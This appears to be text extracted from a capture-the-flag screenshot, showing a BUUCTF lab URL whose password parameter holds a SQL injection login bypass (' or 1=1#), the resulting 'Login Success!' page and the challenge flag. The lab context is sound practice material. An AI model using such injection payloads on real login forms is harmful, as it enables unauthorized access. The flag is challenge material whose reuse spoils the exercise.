 不安全 a34c52f2-4893-4a4e-918a-779aaa91d577.node4.buuoj.cn:81/check.php?username=admin&password=%20%27%20or%201=1%23
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
flag:
I AM FREE
flag{64c8654a-167b-4f76-8a7c-54dadbaa8924}